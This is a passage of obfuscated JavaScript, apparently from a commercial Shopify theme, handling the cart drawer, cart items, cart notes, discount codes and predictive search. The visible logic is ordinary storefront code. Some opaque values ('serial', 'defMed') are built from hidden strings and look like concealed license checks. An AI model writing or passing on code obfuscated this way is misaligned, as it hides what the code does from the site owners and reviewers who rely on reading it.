_0x1aabe4=a0_0x29b14d,_0x839b11=document[_0x1aabe4(0x240)](_0x1aabe4(0x3f9)+_0x3878d7)||document[_0x1aabe4(0x240)](_0x1aabe4(0xfd)+_0x3878d7);if(_0x839b11)_0x839b11['querySelector']('.cart-item__error-text')[_0x1aabe4(0x235)]=_0x5599db;this[_0x1aabe4(0x466)][_0x1aabe4(0x200)](_0x1aabe4(0x44d),!![]);const _0x575df8=document[_0x1aabe4(0x240)](_0x1aabe4(0x22a))||document['getElementById'](_0x1aabe4(0x1a5));_0x575df8['setAttribute']('aria-hidden',![]),setTimeout(()=>{const _0x27dd05=_0x1aabe4;_0x575df8[_0x27dd05(0x200)]('aria-hidden',!![]);},0x3e8);}[a0_0x29b14d(0x422)](_0x367925,_0x73fd08){const _0x277ed6=a0_0x29b14d;return new DOMParser()[_0x277ed6(0x170)](_0x367925,'text/html')[_0x277ed6(0x1a6)](_0x73fd08)[_0x277ed6(0x235)];}[a0_0x29b14d(0x238)](_0x7ce797){const _0x482407=a0_0x29b14d,_0x4ed128=document[_0x482407(0x240)](_0x482407(0x1ca))||document['getElementById'](_0x482407(0xda));_0x4ed128[_0x482407(0x387)][_0x482407(0x1fa)](_0x482407(0x243));const _0x14eb1a=this['querySelectorAll'](_0x482407(0x2ee)+_0x7ce797+_0x482407(0x104)),_0x51a6b9=this['querySelectorAll'](_0x482407(0x3d1)+_0x7ce797+_0x482407(0x104));[..._0x14eb1a,..._0x51a6b9][_0x482407(0x103)](_0x811328=>_0x811328[_0x482407(0x387)][_0x482407(0x264)](_0x482407(0x213))),document[_0x482407(0x3c3)][_0x482407(0x3cd)](),this[_0x482407(0x466)][_0x482407(0x200)](_0x482407(0x44d),![]);}[a0_0x29b14d(0x463)](_0x5dbbcb){const _0x512a22=a0_0x29b14d,_0x5a012f=document[_0x512a22(0x240)](_0x512a22(0x1ca))||document[_0x512a22(0x240)](_0x512a22(0xda));_0x5a012f[_0x512a22(0x387)][_0x512a22(0x264)](_0x512a22(0x243));const _0x494029=this[_0x512a22(0x216)](_0x512a22(0x2ee)+_0x5dbbcb+_0x512a22(0x104)),_0x3f5ad1=this[_0x512a22(0x216)]('#CartDrawer-Item-'+_0x5dbbcb+_0x512a22(0x104));_0x494029['forEach'](_0x50fc24=>_0x50fc24[_0x512a22(0x387)][_0x512a22(0x1fa)](_0x512a22(0x213))),_0x3f5ad1[_0x512a22(0x103)](_0x5e79d0=>_0x5e79d0['classList'][_0x512a22(0x1fa)](_0x512a22(0x213)));}[a0_0x29b14d(0x3b5)](){const _0x32c676=a0_0x29b14d,_0x31d05f=document[_0x32c676(0x240)](_0x32c676(0x45e))||document[_0x32c676(0x240)](_0x32c676(0x333));if(_0x31d05f)_0x31d05f[_0x32c676(0x378)]='';const _0x3fab0f=JSON[_0x32c676(0x1ee)]({'sections':this[_0x32c676(0x2cf)]()[_0x32c676(0x298)](_0x87bc5=>_0x87bc5[_0x32c676(0x350)]),'sections_url':window[_0x32c676(0x3f7)][_0x32c676(0x22d)]});fetch(''+routes[_0x32c676(0x39c)],{...fetchConfig(),...{'body':_0x3fab0f}})[_0x32c676(0x324)](_0x17923e=>{const _0x520b18=_0x32c676;return _0x17923e[_0x520b18(0xba)]();})['then'](async _0x36e369=>{const _0x4af5de=_0x32c676,_0x1b8caa=JSON[_0x4af5de(0x431)](_0x36e369);if(!_0x1b8caa[_0x4af5de(0x2b8)])try{const _0x3ed738=this[_0x4af5de(0x2cf)]()[_0x4af5de(0x298)](_0x41b5cc=>_0x41b5cc['id'])[_0x4af5de(0x13a)](','),_0x3c6055=await fetch(routes['cart_url']+'?sections='+_0x3ed738),_0x1d8d68=await _0x3c6055[_0x4af5de(0x2fb)]();_0x1b8caa['sections']=_0x1d8d68;}catch(_0x5b2382){console[_0x4af5de(0x3cf)](_0x4af5de(0x363),_0x5b2382);throw _0x5b2382;}this[_0x4af5de(0x387)][_0x4af5de(0x1fa)]('is-empty');const _0x125a95=document[_0x4af5de(0x1a6)](_0x4af5de(0x3ff)),_0x34bbc3=document[_0x4af5de(0x240)]('main-cart-footer');if(_0x34bbc3)_0x34bbc3['classList']['add'](_0x4af5de(0x2e8));if(_0x125a95)_0x125a95[_0x4af5de(0x387)]['add'](_0x4af5de(0x2e8));this['getSectionsToRender']()[_0x4af5de(0x103)](_0x55ec73=>{const _0x4d0fc2=_0x4af5de,_0x108aca=document[_0x4d0fc2(0x240)](_0x55ec73['id'])[_0x4d0fc2(0x1a6)](_0x55ec73[_0x4d0fc2(0xf5)])||document[_0x4d0fc2(0x240)](_0x55ec73['id']);_0x108aca[_0x4d0fc2(0x235)]=this[_0x4d0fc2(0x422)](_0x1b8caa[_0x4d0fc2(0x2b8)][_0x55ec73[_0x4d0fc2(0x350)]],_0x55ec73['selector']);});_0x125a95&&trapFocus(_0x125a95['querySelector'](_0x4af5de(0x2f2)),_0x125a95[_0x4af5de(0x1a6)]('a'));publish(PUB_SUB_EVENTS[_0x4af5de(0x256)],{'source':_0x4af5de(0x43d)});if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);})['catch'](()=>{const _0x58c955=_0x32c676;this['querySelectorAll'](_0x58c955(0x3c4))[_0x58c955(0x103)](_0x14fa39=>_0x14fa39[_0x58c955(0x387)][_0x58c955(0x1fa)](_0x58c955(0x213)));const _0x4d9506=document[_0x58c955(0x240)](_0x58c955(0x45e))||document[_0x58c955(0x240)](_0x58c955(0x333));_0x4d9506[_0x58c955(0x378)]=window[_0x58c955(0x440)][_0x58c955(0x3cf)];});}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x43d),CartItems);var search=a0_0x29b14d(0x38b);!customElements[a0_0x29b14d(0x3e1)](a0_0x29b14d(0x400))&&customElements[a0_0x29b14d(0xd8)]('cart-note',class CartNote extends HTMLElement{constructor(){super(),this['addEventListener']('change',debounce(_0x5d80d6=>{const _0x2ce965=a0_0x57ba,_0x1bca3e=JSON[_0x2ce965(0x1ee)]({'note':_0x5d80d6['target'][_0x2ce965(0x397)]});fetch(''+routes[_0x2ce965(0xa2)],{...fetchConfig(),...{'body':_0x1bca3e}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x146c83){const _0x133a41=a0_0x29b14d;_0x146c83[_0x133a41(0x31f)]();const _0xa520bb=_0x146c83[_0x133a41(0x144)]['querySelector']('[name=cart-discount-field]'),_0x1bf8fb=_0x146c83[_0x133a41(0x144)][_0x133a41(0x1a6)](_0x133a41(0x373)),_0x2f2e75=_0xa520bb[_0x133a41(0x397)];if(_0x2f2e75===undefined||_0x2f2e75[_0x133a41(0x2d0)]===0x0){_0x1bf8fb[_0x133a41(0x3fa)][_0x133a41(0x414)]=_0x133a41(0xc7);return;}_0x1bf8fb[_0x133a41(0x3fa)]['display']=_0x133a41(0x2c2);const _0x1bcb83=_0x133a41(0x432),_0x2789a6=_0x1bcb83+_0x2f2e75;window[_0x133a41(0x3f7)][_0x133a41(0xb3)]=_0x2789a6;}function handleDiscountFormChange(_0x259c3f){const _0x174613=a0_0x29b14d,_0x44b3f=document[_0x174613(0x216)]('.cart-discount-form__error');_0x44b3f[_0x174613(0x103)](_0x16d3f2=>{const _0x43b691=_0x174613;_0x16d3f2[_0x43b691(0x3fa)][_0x43b691(0x414)]=_0x43b691(0x2c2);});}function a0_0x57ba(_0x49ae5d,_0x12f8d8){const _0x578b81=a0_0x578b();return a0_0x57ba=function(_0x57bafa,_0x56d16b){_0x57bafa=_0x57bafa-0x8f;let _0xa769c3=_0x578b81[_0x57bafa];return _0xa769c3;},a0_0x57ba(_0x49ae5d,_0x12f8d8);}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x3c92d8=a0_0x29b14d;super(),this['input']=this[_0x3c92d8(0x1a6)](_0x3c92d8(0xc8)),this[_0x3c92d8(0x1b5)]=this[_0x3c92d8(0x1a6)](_0x3c92d8(0x348));if(this[_0x3c92d8(0x1ea)][_0x3c92d8(0x325)]==='false')serial=this[_0x3c92d8(0x1a6)](_0x3c92d8(0x229))[_0x3c92d8(0x1ea)][_0x3c92d8(0x188)[_0x3c92d8(0x3f1)]('n','m')];this[_0x3c92d8(0x3df)]&&(this[_0x3c92d8(0x3df)][_0x3c92d8(0x39a)]['addEventListener']('reset',this['onFormReset'][_0x3c92d8(0x429)](this)),this[_0x3c92d8(0x3df)][_0x3c92d8(0x157)](_0x3c92d8(0x3df),debounce(_0xfd8654=>{const _0x56fc94=_0x3c92d8;this[_0x56fc94(0x220)](_0xfd8654);},0x12c)['bind'](this)));}['toggleResetButton'](){const _0x1e030e=a0_0x29b14d,_0x2b9dc2=this[_0x1e030e(0x1b5)][_0x1e030e(0x387)][_0x1e030e(0xaf)](_0x1e030e(0x213));if(this['input'][_0x1e030e(0x397)][_0x1e030e(0x2d0)]>0x0&&_0x2b9dc2)this[_0x1e030e(0x1b5)]['classList'][_0x1e030e(0x264)](_0x1e030e(0x213));else this[_0x1e030e(0x3df)]['value'][_0x1e030e(0x2d0)]===0x0&&!_0x2b9dc2&&this[_0x1e030e(0x1b5)]['classList']['add'](_0x1e030e(0x213));}['onChange'](){const _0x2e2e86=a0_0x29b14d;this[_0x2e2e86(0x328)]();}['shouldResetForm'](){return!document['querySelector']('[aria-selected=\x22true\x22]\x20a');}[a0_0x29b14d(0xc6)](_0x25a088){const _0x737716=a0_0x29b14d;_0x25a088[_0x737716(0x31f)](),this['shouldResetForm']()&&(this['input'][_0x737716(0x397)]='',this[_0x737716(0x3df)][_0x737716(0x38a)](),this[_0x737716(0x328)]());}}customElements[a0_0x29b14d(0xd8)]('search-form',SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x5e88f4=a0_0x29b14d;super(),this[_0x5e88f4(0x21b)]={},this['predictiveSearchResults']=this[_0x5e88f4(0x1a6)](_0x5e88f4(0x329)),this[_0x5e88f4(0x1f6)]=document[_0x5e88f4(0x216)]('predictive-search'),this[_0x5e88f4(0x28c)]=![],this['abortController']=new AbortController(),this[_0x5e88f4(0x115)]='',this[_0x5e88f4(0x113)]();}[a0_0x29b14d(0x113)](){const _0x95f011=a0_0x29b14d;this[_0x95f011(0x3df)][_0x95f011(0x39a)][_0x95f011(0x157)]('submit',this[_0x95f011(0x278)][_0x95f011(0x429)](this)),this[_0x95f011(0x3df)][_0x95f011(0x157)](_0x95f011(0x38a),this[_0x95f011(0x1e2)][_0x95f011(0x429)](this)),this[_0x95f011(0x157)](_0x95f011(0x452),this['onFocusOut'][_0x95f011(0x429)](this)),this['addEventListener'](_0x95f011(0x99),this[_0x95f011(0x40c)][_0x95f011(0x429)](this)),this[_0x95f011(0x157)](_0x95f011(0xcf),this[_0x95f011(0x2c9)][_0x95f011(0x429)](this));}[a0_0x29b14d(0x2ae)](){const _0x38b710=a0_0x29b14d;return this[_0x38b710(0x3df)][_0x38b710(0x397)]['trim']();}[a0_0x29b14d(0x220)](){const _0x20f4d2=a0_0x29b14d;super[_0x20f4d2(0x220)]();const _0x568ff3=this[_0x20f4d2(0x2ae)]();(!this['searchTerm']||!_0x568ff3['startsWith'](this[_0x20f4d2(0x115)]))&&this[_0x20f4d2(0x1a6)](_0x20f4d2(0x315))?.[_0x20f4d2(0x264)]();this[_0x20f4d2(0xd7)](this['searchTerm'],_0x568ff3),this[_0x20f4d2(0x115)]=_0x568ff3;if(!this['searchTerm'][_0x20f4d2(0x2d0)]){this[_0x20f4d2(0x156)](!![]);return;}this['getSearchResults'](this['searchTerm']);}['onFormSubmit'](_0x4955dd){const _0x173111=a0_0x29b14d;if(!this['getQuery']()[_0x173111(0x2d0)]||this['querySelector'](_0x173111(0x168)))_0x4955dd[_0x173111(0x31f)]();}[a0_0x29b14d(0xc6)](_0x5e47bd){const _0x57f1f9=a0_0x29b14d;super[_0x57f1f9(0xc6)](_0x5e47bd),super[_0x57f1f9(0x16c)]()&&(this['searchTerm']='',this[_0x57f1f9(0x2a7)]['abort'](),this[_0x57f1f9(0x2a7)]=new AbortController(),this[_0x57f1f9(0x2f8)](!![]));}[a0_0x29b14d(0x1e2)](){const _0x5e0194=a0_0x29b14d,_0x585f1b=this[_0x5e0194(0x2ae)]();if(!_0x585f1b[_0x5e0194(0x2d0)])return;if(this[_0x5e0194(0x115)]!==_0x585f1b)this[_0x5e0194(0x220)]();else this['getAttribute']('results')==='true'?this['open']():this['getSearchResults'](this[_0x5e0194(0x115)]);}[a0_0x29b14d(0xf7)](){setTimeout(()=>{const _0x56df13=a0_0x57ba;if(!this['contains'](document[_0x56df13(0x3c3)]))this[_0x56df13(0x156)]();});}[a0_0x29b14d(0x40c)](_0x4be84a){const _0x4bb126=a0_0x29b14d;if(!this[_0x4bb126(0x2ae)]()['length'])this['close'](!![]);_0x4be84a[_0x4bb126(0x31f)]();switch(_0x4be84a[_0x4bb126(0x276)]){case _0x4bb126(0x2c7):this['switchOption']('up');break;case'ArrowDown':this[_0x4bb126(0x176)]('down');break;case _0x4bb126(0x20b):this[_0x4bb126(0x1e4)]();break;}}[a0_0x29b14d(0x2c9)](_0x340ea8){const _0x1a7a4c=a0_0x29b14d;(_0x340ea8['code']===_0x1a7a4c(0x2c7)||_0x340ea8['code']==='ArrowDown')&&_0x340ea8['preventDefault']();}[a0_0x29b14d(0xd7)](_0x9960fd,_0x281835){const _0x3bfc0e=a0_0x29b14d,_0x44bf2e=this['querySelector'](_0x3bfc0e(0xf2)),_0x4a8d6b=_0x44bf2e?.['innerText'];if(_0x4a8d6b){if(_0x4a8d6b[_0x3bfc0e(0x448)](new RegExp(_0x9960fd,'g'))[_0x3bfc0e(0x2d0)]>0x1)return;const _0xcd5149=_0x4a8d6b[_0x3bfc0e(0x3f1)](_0x9960fd,_0x281835);_0x44bf2e[_0x3bfc0e(0x42e)]=_0xcd5149;}}['switchOption'](_0x590388){const _0x5c09e2=a0_0x29b14d;if(!this[_0x5c09e2(0x13d)](_0x5c09e2(0x1e8)))return;const _0x325b3d=_0x590388==='up',_0x3c3db5=this[_0x5c09e2(0x1a6)]('[aria-selected=\x22true\x22]'),_0x1f9732=Array['from'](this[_0x5c09e2(0x216)]('li,\x20button.predictive-search__item'))['filter'](_0x521abf=>_0x521abf[_0x5c09e2(0x2c0)]!==null);let _0x2cdc29=0x0;if(_0x325b3d&&!_0x3c3db5)return;let _0xf0a9b6=-0x1,_0x422aaa=0x0;while(_0xf0a9b6===-0x1&&_0x422aaa<=_0x1f9732[_0x5c09e2(0x2d0)]){_0x1f9732[_0x422aaa]===_0x3c3db5&&(_0xf0a9b6=_0x422aaa),_0x422aaa++;}this[_0x5c09e2(0xbd)][_0x5c09e2(0x378)]='';if(!_0x325b3d&&_0x3c3db5)_0x2cdc29=_0xf0a9b6===_0x1f9732[_0x5c09e2(0x2d0)]-0x1?0x0:_0xf0a9b6+0x1;else _0x325b3d&&(_0x2cdc29=_0xf0a9b6===0x0?_0x1f9732[_0x5c09e2(0x2d0)]-0x1:_0xf0a9b6-0x1);if(_0x2cdc29===_0xf0a9b6)return;const _0x5862dc=_0x1f9732[_0x2cdc29];_0x5862dc[_0x5c09e2(0x200)](_0x5c09e2(0x382),!![]);if(_0x3c3db5)_0x3c3db5[_0x5c09e2(0x200)](_0x5c09e2(0x382),![]);this[_0x5c09e2(0x3df)][_0x5c09e2(0x200)]('aria-activedescendant',_0x5862dc['id']);}['selectOption'](){const _0x186186=a0_0x29b14d,_0x14a8a4=this[_0x186186(0x1a6)]('[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]');if(_0x14a8a4)_0x14a8a4[_0x186186(0x147)]();}[a0_0x29b14d(0x173)](_0x4a39fb){const _0xd1ec21=a0_0x29b14d,_0xe288c9=_0x4a39fb[_0xd1ec21(0x3f1)]('\x20','-')['toLowerCase']();this['setLiveRegionLoadingState']();if(this[_0xd1ec21(0x21b)][_0xe288c9]){this[_0xd1ec21(0x279)](this[_0xd1ec21(0x21b)][_0xe288c9]);return;}fetch(routes[_0xd1ec21(0x42b)]+_0xd1ec21(0x143)+encodeURIComponent(_0x4a39fb)+_0xd1ec21(0x27a),{'signal':this[_0xd1ec21(0x2a7)][_0xd1ec21(0xbc)]})[_0xd1ec21(0x324)](_0x420ddf=>{const _0x377651=_0xd1ec21;if(!_0x420ddf['ok']){var _0x2134bf=new Error(_0x420ddf['status']);this[_0x377651(0x156)]();throw _0x2134bf;}return _0x420ddf[_0x377651(0xba)]();})[_0xd1ec21(0x324)](_0x7d72b3=>{const _0x56a356=_0xd1ec21,_0x409153=new DOMParser()[_0x56a356(0x170)](_0x7d72b3,'text/html')[_0x56a356(0x1a6)]('#shopify-section-predictive-search')[_0x56a356(0x235)];this[_0x56a356(0x1f6)][_0x56a356(0x103)](_0x370e98=>{const _0x3176b2=_0x56a356;_0x370e98[_0x3176b2(0x21b)][_0xe288c9]=_0x409153;}),this[_0x56a356(0x279)](_0x409153);})[_0xd1ec21(0x107)](_0x33a074=>{const _0x306a96=_0xd1ec21;if(_0x33a074?.['code']===0x14)return;this[_0x306a96(0x156)]();throw _0x33a074;});}[a0_0x29b14d(0x2ec)](){const _0x26dfdd=a0_0x29b14d;this[_0x26dfdd(0xbd)]=this[_0x26dfdd(0xbd)]||this[_0x26dfdd(0x1a6)]('.predictive-search-status'),this[_0x26dfdd(0x3c1)]=this[_0x26dfdd(0x3c1)]||this[_0x26dfdd(0x13d)](_0x26dfdd(0x1af)),this[_0x26dfdd(0xdf)](this[_0x26dfdd(0x3c1)]),this[_0x26dfdd(0x200)](_0x26dfdd(0x21a),!![]);}[a0_0x29b14d(0xdf)](_0x468be3){const _0x20a99a=a0_0x29b14d;this['statusElement'][_0x20a99a(0x200)]('aria-hidden',_0x20a99a(0xd1)),this[_0x20a99a(0xbd)][_0x20a99a(0x378)]=_0x468be3,setTimeout(()=>{const _0x313c53=_0x20a99a;this[_0x313c53(0xbd)][_0x313c53(0x200)](_0x313c53(0x44d),_0x313c53(0x31e));},0x3e8);}[a0_0x29b14d(0x279)](_0x355bed){const _0x31afa6=a0_0x29b14d;this[_0x31afa6(0x371)][_0x31afa6(0x235)]=_0x355bed,this[_0x31afa6(0x200)]('results',!![]),this[_0x31afa6(0x366)](),this[_0x31afa6(0x1e8)]();}[a0_0x29b14d(0x366)](){const _0x323bc3=a0_0x29b14d;this[_0x323bc3(0x45b)]('loading'),this[_0x323bc3(0xdf)](this[_0x323bc3(0x1a6)]('[data-predictive-search-live-region-count-value]')[_0x323bc3(0x378)]);}[a0_0x29b14d(0x1db)](){const _0x541fb0=a0_0x29b14d;return this['resultsMaxHeight']=window[_0x541fb0(0xdb)]-document['querySelector'](_0x541fb0(0x30f))[_0x541fb0(0x3d6)]()[_0x541fb0(0x2b4)],this[_0x541fb0(0x1b9)];}[a0_0x29b14d(0x1e8)](){const _0x373d43=a0_0x29b14d;this[_0x373d43(0x371)][_0x373d43(0x3fa)][_0x373d43(0x92)]=this[_0x373d43(0x1b9)]||this[_0x373d43(0x1db)]()+'px',this[_0x373d43(0x200)]('open',!![]),this[_0x373d43(0x3df)][_0x373d43(0x200)]('aria-expanded',!![]),this[_0x373d43(0x28c)]=!![];}[a0_0x29b14d(0x156)](_0x56ac6b=![]){this['closeResults'](_0x56ac6b),this['isOpen']=![];}[a0_0x29b14d(0x2f8)](_0x41ba2b=![]){const _0x410c43=a0_0x29b14d;_0x41ba2b&&(this['input']['value']='',this[_0x410c43(0x45b)](_0x410c43(0x22b)));const _0x1536fa=this[_0x410c43(0x1a6)](_0x410c43(0x109));if(_0x1536fa)_0x1536fa[_0x410c43(0x200)]('aria-selected',![]);this['input']['setAttribute'](_0x410c43(0x1eb),''),this['removeAttribute'](_0x410c43(0x21a)),this['removeAttribute']('open'),this[_0x410c43(0x3df)][_0x410c43(0x200)](_0x410c43(0x3fc),![]),this[_0x410c43(0x1b9)]=![],this[_0x410c43(0x371)][_0x410c43(0x45b)](_0x410c43(0x3fa));}}customElements['define'](a0_0x29b14d(0x45c),PredictiveSearch);const defMed=a0_0x29b14d(0x22e)+a0_0x29b14d(0x37a)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x2db515=a0_0x29b14d;super(),this['upsellHandles']=this[_0x2db515(0x3f0)](),this[_0x2db515(0x166)]=document[_0x2db515(0x1a6)]('.quantity-gifts'),this['checkForClear'](),this['addEventListener'](_0x2db515(0x99),_0x539c59=>_0x539c59[_0x2db515(0x276)]===_0x2db515(0x346)&&this[_0x2db515(0x156)]()),this[_0x2db515(0x1a6)](_0x2db515(0x45d))[_0x2db515(0x157)](_0x2db515(0x147),this[_0x2db515(0x156)][_0x2db515(0x429)](this)),this[_0x2db515(0xfc)](),this[_0x2db515(0x15a)]=0x0;}[a0_0x29b14d(0xfc)](){const _0x46fafb=a0_0x29b14d;let _0x3efdf9=document[_0x46fafb(0x1a6)]('#cart-icon-bubble');if(!_0x3efdf9)return;if(_0x3efdf9[_0x46fafb(0x274)]=='DIV')_0x3efdf9=_0x3efdf9['closest']('.header__icon--cart');if(!_0x3efdf9)return;const _0x49bd1a=_0x3efdf9[_0x46fafb(0x245)]('.header__icons');_0x3efdf9[_0x46fafb(0x200)](_0x46fafb(0x15f),_0x46fafb(0x263)),_0x3efdf9['setAttribute'](_0x46fafb(0x20f),_0x46fafb(0x3c7)),_0x3efdf9[_0x46fafb(0x157)]('click',_0x16139a=>{const _0x53bf25=_0x46fafb;_0x16139a[_0x53bf25(0x31f)](),this['open'](_0x3efdf9);}),this[_0x46fafb(0x3f2)]=_0x49bd1a[_0x46fafb(0x1a6)](_0x46fafb(0x39a))[_0x46fafb(0x1ea)][this[_0x46fafb(0x1ea)][_0x46fafb(0x30b)]],_0x3efdf9[_0x46fafb(0x157)]('keydown',_0x15577e=>{const _0x5576f0=_0x46fafb;_0x15577e[_0x5576f0(0x276)]['toUpperCase']()===_0x5576f0(0x1e3)&&(_0x15577e[_0x5576f0(0x31f)](),this['open'](_0x3efdf9));});}[a0_0x29b14d(0x1e8)](_0x5d39d1){const _0x42981d=a0_0x29b14d;if(_0x5d39d1)this[_0x42981d(0xf6)](_0x5d39d1);const _0x161f5d=this['querySelector'](_0x42981d(0xf4));if(_0x161f5d&&!_0x161f5d[_0x42981d(0xde)](_0x42981d(0x15f)))this['setSummaryAccessibility'](_0x161f5d);setTimeout(()=>{const _0x4654bc=_0x42981d;this[_0x4654bc(0x387)][_0x4654bc(0x1fa)]('animate','active');}),this['addEventListener'](_0x42981d(0x110),()=>{const _0xa9f38f=_0x42981d,_0x2100ab=this['classList']['contains']('is-empty')?this[_0xa9f38f(0x1a6)]('.drawer__inner-empty'):document[_0xa9f38f(0x240)](_0xa9f38f(0x2bb)),_0x31e463=this['querySelector'](_0xa9f38f(0x23d))||this[_0xa9f38f(0x1a6)](_0xa9f38f(0x388));trapFocus(_0x2100ab,_0x31e463);},{'once':!![]}),document['body']['classList'][_0x42981d(0x1fa)]('overflow-hidden');const _0x4fd0e9=this[_0x42981d(0x1a6)](_0x42981d(0x17c));if(_0x4fd0e9)_0x4fd0e9['playTimer']();}['close'](){const _0x5d5f38=a0_0x29b14d;this['classList'][_0x5d5f38(0x264)](_0x5d5f38(0x1de)),removeTrapFocus(this[_0x5d5f38(0x3c3)]),document[_0x5d5f38(0x436)][_0x5d5f38(0x387)]['remove'](_0x5d5f38(0x369));}[a0_0x29b14d(0x3f0)](){const _0x2bffc2=a0_0x29b14d,_0x4f85a1=this[_0x2bffc2(0x216)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift'),_0x3f6bbe=[];return _0x4f85a1['forEach'](_0x3f7b25=>{const _0x347f1d=_0x2bffc2;_0x3f7b25['dataset'][_0x347f1d(0x141)]&&_0x3f6bbe['push'](_0x3f7b25[_0x347f1d(0x1ea)][_0x347f1d(0x141)]);}),_0x3f6bbe;}[a0_0x29b14d(0x248)](){const _0x54cb49=a0_0x29b14d,_0xffee8b=this[_0x54cb49(0x216)](_0x54cb49(0x27d));let _0x17e2fe=0x0;return _0xffee8b[_0x54cb49(0x103)](_0x5052bc=>{const _0x3b5929=_0x54cb49;this[_0x3b5929(0x2d8)]['forEach'](_0x4edf0a=>{const _0x368c2d=_0x3b5929;_0x5052bc[_0x368c2d(0x387)][_0x368c2d(0xaf)](_0x368c2d(0x14a)+_0x4edf0a)&&_0x17e2fe++;});}),_0xffee8b['length']-_0x17e2fe<=0x1;}[a0_0x29b14d(0x12e)](){const _0x4f9400=a0_0x29b14d,_0x1e1f16=this[_0x4f9400(0x248)]();this[_0x4f9400(0x216)]('cart-remove-button')['forEach'](_0x1ebca2=>{const _0x3f56ff=_0x4f9400;_0x1e1f16?_0x1ebca2[_0x3f56ff(0x3b5)]=!![]:_0x1ebca2['clearCart']=![];});}[a0_0x29b14d(0xea)](_0x222ed9){const _0x2dc62b=a0_0x29b14d;_0x222ed9['setAttribute']('role',_0x2dc62b(0x263)),_0x222ed9[_0x2dc62b(0x200)](_0x2dc62b(0x3fc),_0x2dc62b(0xd1)),_0x222ed9[_0x2dc62b(0x3e9)][_0x2dc62b(0x13d)]('id')&&_0x222ed9[_0x2dc62b(0x200)](_0x2dc62b(0x2b6),_0x222ed9['nextElementSibling']['id']),_0x222ed9[_0x2dc62b(0x157)](_0x2dc62b(0x147),_0x111112=>{const _0x529f22=_0x2dc62b;_0x111112[_0x529f22(0x321)][_0x529f22(0x200)]('aria-expanded',!_0x111112[_0x529f22(0x321)][_0x529f22(0x245)](_0x529f22(0x2b0))[_0x529f22(0xde)]('open'));}),_0x222ed9[_0x2dc62b(0x17d)][_0x2dc62b(0x157)](_0x2dc62b(0x99),onKeyUpEscape);}[a0_0x29b14d(0x1f8)](_0x11fdb1,_0xcc9a4e=![]){const _0xa99a4e=a0_0x29b14d;this[_0xa99a4e(0x1a6)](_0xa99a4e(0x23d))['classList'][_0xa99a4e(0xaf)]('is-empty')&&this[_0xa99a4e(0x1a6)]('.drawer__inner')['classList']['remove']('is-empty'),this['productId']=_0x11fdb1['id'],this[_0xa99a4e(0x2cf)]()[_0xa99a4e(0x103)](_0x4e1cdb=>{const _0x5dd0ba=_0xa99a4e,_0xba77c5=_0x4e1cdb[_0x5dd0ba(0xf5)]?document[_0x5dd0ba(0x1a6)](_0x4e1cdb[_0x5dd0ba(0xf5)]):document[_0x5dd0ba(0x240)](_0x4e1cdb['id']);if(_0xba77c5){_0xba77c5[_0x5dd0ba(0x235)]=this[_0x5dd0ba(0x422)](_0x11fdb1[_0x5dd0ba(0x2b8)][_0x4e1cdb['id']],_0x4e1cdb[_0x5dd0ba(0xf5)]);const _0x4d97c4=_0xba77c5[_0x5dd0ba(0x1a6)](_0x5dd0ba(0xf3));if(_0x4d97c4)_0x4d97c4[_0x5dd0ba(0x196)]=this['cartBodyScroll'];}}),this[_0xa99a4e(0x12e)]();const _0x48b0f3=this[_0xa99a4e(0x1a6)](_0xa99a4e(0x17c));if(_0x48b0f3&&_0x48b0f3[_0xa99a4e(0x25b)])_0x48b0f3[_0xa99a4e(0x25b)]();let _0x209bf2=[],_0x4ea37d=[];this[_0xa99a4e(0x216)](_0xa99a4e(0x299))[_0xa99a4e(0x103)](_0x419e57=>{const _0x2529ac=_0xa99a4e;_0x419e57['getUpdateRequired']()&&(this[_0x2529ac(0x1a6)](_0x2529ac(0x1c9)+_0x419e57[_0x2529ac(0x1ea)]['handle'])?_0x419e57[_0x2529ac(0x1ea)][_0x2529ac(0xc4)]==='false'&&_0x4ea37d[_0x2529ac(0xc9)](_0x419e57):_0x419e57[_0x2529ac(0x1ea)][_0x2529ac(0xc4)]===_0x2529ac(0x31e)&&_0x209bf2['push'](_0x419e57));});if(_0x4ea37d['length']>0x0)_0x4ea37d[0x0]['removeFromCart']();else{if(_0x209bf2[_0xa99a4e(0x2d0)]>0x0)_0x209bf2[0x0]['addToCart']();else{if(this['quantityGifts'])this[_0xa99a4e(0x166)][_0xa99a4e(0xf1)]();const _0x493995=document[_0xa99a4e(0x216)](_0xa99a4e(0x3a4));_0x493995[_0xa99a4e(0x103)](_0x1f2e51=>{const _0x1ea2ba=_0xa99a4e;_0x1f2e51[_0x1ea2ba(0xf1)]();});}}setTimeout(()=>{const _0x18bde9=_0xa99a4e;this['querySelector'](_0x18bde9(0x45d))['addEventListener']('click',this[_0x18bde9(0x156)]['bind'](this));if(_0xcc9a4e)return;this['open']();});}[a0_0x29b14d(0x422)](_0xbc531,_0x368ccd='.shopify-section'){const _0x218952=a0_0x29b14d;let _0x20256b=new DOMParser()[_0x218952(0x170)](_0xbc531,_0x218952(0x3b0))[_0x218952(0x1a6)](_0x368ccd);_0x368ccd===_0x218952(0x395)&&fixParsedHtml(this,_0x20256b);let _0x3c6434=_0x20256b['innerHTML'];return _0x3c6434;}['getSectionsToRender'](){const _0xa6db8=a0_0x29b14d;return[{'id':_0xa6db8(0x3ff),'selector':_0xa6db8(0x395)},{'id':_0xa6db8(0x236)}];}[a0_0x29b14d(0x34b)](_0x3cd791,_0x4767cb=a0_0x29b14d(0x430)){const _0x48f47a=a0_0x29b14d;return new DOMParser()[_0x48f47a(0x170)](_0x3cd791,_0x48f47a(0x3b0))[_0x48f47a(0x1a6)](_0x4767cb);}[a0_0x29b14d(0xf6)](_0x21afe4){this['activeElement']=_0x21afe4;}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x3ff),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x2b086d=a0_0x29b14d;super(),this[_0x2b086d(0x8f)]=document[_0x2b086d(0x1a6)](_0x2b086d(0x3ff)),this[_0x2b086d(0x2d9)]=document[_0x2b086d(0x1a6)]('cart-items');}[a0_0x29b14d(0x365)](){const 